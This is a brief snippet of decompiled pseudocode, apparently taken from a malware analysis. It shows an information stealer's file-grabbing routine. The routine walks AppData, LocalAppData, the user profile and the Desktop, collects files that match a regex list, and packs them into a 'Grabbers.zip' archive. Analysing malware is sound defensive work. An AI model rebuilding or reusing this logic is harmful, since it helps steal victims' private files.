 Wrap_Memset(ZIP_FileName, 0x104u);
Wrap_Memset(Start_path, 0x104u);
Wsprintfa(ZIP_FileName, Str_Grabberszip, FileName);
if ( Write_To_ZIP )
heap_addres_1 = Wrap_Allocat_Heap(0, 0x6400000, 0);
else
heap_addres_1 = heap_addres;
v8 = Wrap_Shgetfolderpatha(26);
Full_Path = Get_Full_Path(EnvVar_FolderName, Str_Appdata, v8);
Lstrcpya(Start_path, Full_Path);
v10 = Wrap_Shgetfolderpatha(28);
v11 = Get_Full_Path(Start_path, Str_Localappdata, v10);
Lstrcpya(Start_path, v11);
v12 = Wrap_Shgetfolderpatha(40);
v13 = Get_Full_Path(Start_path, Str_Userprofile, v12);
Lstrcpya(Start_path, v13);
v14 = Wrap_Shgetfolderpatha(16);
v15 = Get_Full_Path(Start_path, Str_Desktop, v14);
Lstrcpya(Start_path, v15);
result = strtok_s(Regex_List, ",", v19);
for ( Regex = result; Regex; Regex = result )
{
recursive_grabber(
FileName,
heap_addres_1,
&byte_ADE022,
Start_path,
Regex,
is_Recursive,
Max_Size,
Write_To_ZIP,
Exclusion_List);
result = strtok_s(0, ",", v19);
}
if ( Write_To_ZIP )
{
sub_ADD570(heap_addres_1, &v18, &v17);
Wrap_Write_To_File(heap_addres, ZIP_FileName, v18, v17);
return Wrap_Memset(&heap_addres_1, 4u);
}